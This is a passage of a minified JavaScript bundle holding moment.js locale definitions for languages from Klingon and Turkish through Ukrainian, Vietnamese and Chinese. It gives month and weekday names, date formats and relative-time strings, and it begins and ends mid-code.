oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},9444:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function a(e,t,n,r){var a=i(e);switch(n){case"ss":return a+" lup";case"mm":return a+" tup";case"hh":return a+" rep";case"dd":return a+" jaj";case"MM":return a+" jar";case"yy":return a+" DIS"}}function i(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:a,m:"wa’ tup",mm:a,h:"wa’ rep",hh:a,d:"wa’ jaj",dd:a,M:"wa’ jar",MM:a,y:"wa’ DIS",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2397:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},8254:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},699:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(381))},1106:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(381))},9288:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(381))},7691:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function a(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:a("[Сьогодні "),nextDay:a("[Завтра "),lastDay:a("[Вчора "),nextWeek:a("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return a("[Минулої] dddd [").call(this);case 1:case 2:case 4:return a("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(381))},3795:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},588:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(381))},6791:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(381))},5666:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},4378:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},5805:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(381))},3839:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(381))},5726:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 